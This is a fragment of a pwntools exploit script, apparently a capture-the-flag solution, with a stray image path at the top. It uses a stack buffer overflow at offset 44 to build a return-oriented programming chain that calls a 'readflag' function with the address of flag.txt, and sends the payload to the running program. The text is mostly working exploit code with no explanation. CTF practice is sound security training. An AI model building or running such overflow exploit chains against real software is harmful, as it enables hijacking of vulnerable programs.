 # Pass in pattern_size, get back EIP/RIP offset
offset = 44
# Start program
io = start()
print(elf.symbols.readflag)
# Build the payload
rop = ROP(elf)
addr = 0x8048744 # address of flag.txt in the local
rop.call("readflag", [addr])
print(rop.dump())
payload = flat({offset: rop.chain()})
io.sendlineafter(b"flag!\n", payload)